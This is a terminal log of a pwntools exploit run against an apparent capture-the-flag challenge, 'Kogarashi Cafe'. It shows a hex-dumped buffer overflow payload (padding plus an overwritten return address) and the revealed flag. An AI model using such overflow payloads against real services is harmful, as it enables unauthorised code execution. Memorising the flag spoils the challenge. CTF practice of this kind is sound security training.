 ❯ python3 exp.py
[+] Opening connection to chals1.apoorvctf.xyz on port 3001: Done
/home/lsy/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; ass
rantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x1b bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 4b  6f 67 61 72  │Welc│ome │to K│ogar│
    00000010  61 73 68 69  20 43 61 66  c3 a9 2e                  │ashi│ Caf│··.│
    0000001b
[DEBUG] Received 0x20 bytes:
    b'\n'
    b"Barista: 'What will you have?'\n"
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  6b 85 04 08  │AAAA│AAAA│AAAA│k···│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0xb4 bytes:
    00000000  42 61 72 69  73 74 61 3a  20 27 41 41  41 41 41 41  │Bari│sta:│ 'AA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 6b 85  04 08 2e 2e  2e 20 69 6e  │AAAA│AAk·│··..│. in│
    00000040  74 65 72 65  73 74 69 6e  67 20 63 68  6f 69 63 65  │tere│stin│g ch│oice│
    00000050  2e 27 0a 42  72 65 77 69  6e 67 2e 2e  2e 0a 42 61  │.'·B│rewi│ng..│.·Ba│
    00000060  72 69 73 74  61 3a 20 27  41 20 72 61  72 65 20 63  │rist│a: '│A ra│re c│
    00000070  68 6f 69 63  65 2e 2e 2e  20 68 65 72  65 20 69 73  │hoic│e...│ her│e is│
    00000080  20 79 6f 75  72 20 73 65  63 72 65 74  20 62 6c 65  │ you│r se│cret│ ble│
    00000090  6e 64 2e 27  0a 61 70 6f  6f 72 76 63  74 66 7b 63  │nd.'│·apo│orvc│tf{c│
    000000a0  30 66 66 65  65 5f 62 75  66 66 33 72  5f 73 70 31  │0ffe│e_bu│ff3r│_sp1│
    000000b0  6c 6c 7d 0a                                         │ll}·│
    000000b4
Barista: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAk\x85\x04\x08... interesting choice.'
Brewing...
Barista: 'A rare choice... here is your secret blend.'
apoorvctf{c0ffee_buff3r_sp1ll}
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to chals1.apoorvctf.xyz port 3001